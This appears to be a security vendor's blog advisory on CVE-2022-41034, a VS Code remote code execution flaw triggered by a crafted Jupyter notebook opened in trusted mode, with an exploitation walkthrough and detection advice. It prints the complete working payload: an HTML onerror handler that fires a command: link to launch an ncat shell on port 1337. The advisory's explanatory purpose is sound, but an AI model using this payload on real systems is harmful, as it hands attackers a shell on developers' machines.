Visual Studio Code, also known as VS Code is an efficient code editor that supports development activities like task execution, debugging, and version control. It seeks to give developers just the tools they require for a rapid cycle of software development. To use the complete feature set of VS Code, VS Code provides The Remote Development extension pack that enables you to open any folder in a container, on a remote computer, or in the Windows Subsystem for Linux (WSL).
A High Severity Remote Code Execution Vulnerability was found in VS Code by “Thomas Shadwell (zemnmez) with Google” which is tracked as CVE-2022-41034, it not only affects Visual Studio Code desktop but also affects GitHub Codespaces, github.dev and browser-based Visual Studio Code i.e. each computer linked with Visual Studio Code are vulnerable. All the versions of Visual Studio Code less than 1.72.1 are vulnerable.
Through the Visual Studio Code Remote Development tool, an attacker could control a user's computer and any other machines they were connected to by just clicking a link or visiting a website. The Attacker can just make the victim click on the vscode.dev url which contains the malicious file to get the job done.
Technical Details
Visual Studio Code imposes varying levels of security restrictions on content viewed in the editor to prohibit a malicious attacker from opening a view window that can execute a "command:" link.
The internal trust model, which maintains a 'isTrusted' annotation when views are opened, is a key mechanism by which the editor enforces these constraints. 'command:' URIs can be executed by documents that have 'isTrusted' set to true when they are opened. The majority of security measures are circumvented when the document is trusted.
In order to trigger this vulnerability, attackers need to somehow make victims download and open malicious .ipynb in trusted mode which will open as a Jupyter Notebook. As soon as the victim opens the file, the attacker can get the shell or execute any command depending on the payload.
One sort of rich text document that Visual Studio Code supports out of the box is a Jupyter Notebook. It is composed of various chunks of Python code, Markdown, HTML, and other forms, and is primarily used in data science.
How to Exploit This Vulnerability

Host a malicious file on the server.
Figure 2 - Server is running on port 80
Download the malicious file from the server (The attacker will trick user to download the file).
Figure 3 - Downloading malicious file

Now open the folder where the malicious file is stored in VS Code and click on “Yes, I trust the authors” which will bypass most of the security measures.

Open the malicious file.

Figure 4 - Listening for connections
Now as soon as we open the malicious file, the code gets executed. In our case, it will start listening for incoming connections (Note: Here the payload is designed to get a reverse shell, we can make a payload to execute any other command of our choice).

Here the machine is listening for connection, now we as an attacker can connect to the system and We're in, we got the shell on the machine.
Figure 5 - Got the Reverse shell on the machine
Reverse Engineering the payload
Now let’s see what exactly is present in the Malicious file.

Figure 6 - Content of the malicious file
This file consists of a single Markdown cell in ipynb format. We can inject any HTML code we want into the webview in trusted mode because Markdown permits arbitrary HTML.
- <img src=a onerror=\"let q = document.createElement('a');q.href='command:workbench.action.terminal.new?%7B%22config%22%3A%7B%22executable%22%3A%22ncat%22%2C%22args%22%3A%5B%22-lvnp%22%2C%221337%22%2C%22-e%22%2C%22%2Fbin%2Fsh%22%5D%7D%7D';document.body.appendChild(q);q.click()\"/>
This is the payload now when we do URL decoding of this we get
- <imgsrc=aonerror=\"letq=document.createElement('a');q.href='command:workbench.action.terminal.new?{"config":{"executable":"ncat","args":["-lvnp","1337","-e","/bin/sh"]}}';document.body.appendChild(q);q.click()\"/>
This code generates an image and <a> tag with a nonexistent target. The tag is set up to execute our JavaScript function in the event of an immediate failure.
"command:" is not a typical browser feature. VS Code adds this functionality by detecting when an 'a' element, a link, is inserted into the document. This link is created, added to the page, and then clicked instantaneously by the user itself. “command:“ gives us the ability to execute arbitrary commands.
workbench.action.terminal.new it will open the new terminal and execute the command “ncat” with arguments “-lnvp 1337 -e /bin/sh” i.e. ncat -lnvp 1337 -e /bin/sh which means it will open the port 1337 and listen for the incoming connections now attacker just need to connect to the IP at port 1337 in order to get into the system.
How to Identify Vulnerable Systems

Well you don’t have to do much in order to detect vulnerable systems Uptycs XDR got you covered for detecting vulnerabilities through vulnerability scan.
Vulnerabilities table stores the scan results and can be queried using the following query.
select cve_list, cvss_score, os, package_version, package_name from vulnerabilities
Figure 7 - Detection of Vulnerability on Linux Machine
How To Detect If You Have A Vulnerable System Without Osquery

Fire up your VS code and then on the menu bar click on Help->About, a window will pop up where you can see the version. If the version is less than 1.72.1 then your system is vulnerable and if you don’t want to do all this stuff then let Uptycs take care of this.
Figure 8 - Version details of VS Code